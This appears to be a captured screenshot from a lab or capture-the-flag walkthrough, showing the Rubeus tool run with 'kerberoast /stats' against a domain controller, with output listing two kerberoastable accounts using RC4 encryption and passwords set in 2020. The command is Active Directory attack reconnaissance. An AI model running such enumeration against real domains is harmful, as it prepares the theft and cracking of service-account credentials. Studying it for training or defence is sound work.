 C:\Users\Administrator\Downloads>Rubeus.exe kerberoast /stats /dc:10.10.215.229
Rubeus
v1.5.0
[*] Action: Kerberoasting
[*] Listing statistics about target users, no ticket requests being performed.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
------------------------------------
| Supported Encryption Type | Count |
------------------------------------
| RC4_HMAC_DEFAULT | 2 |
------------------------------------
---------------------------------
| Password Last Set Year | Count |
---------------------------------
| 2020 | 2 |
---------------------------------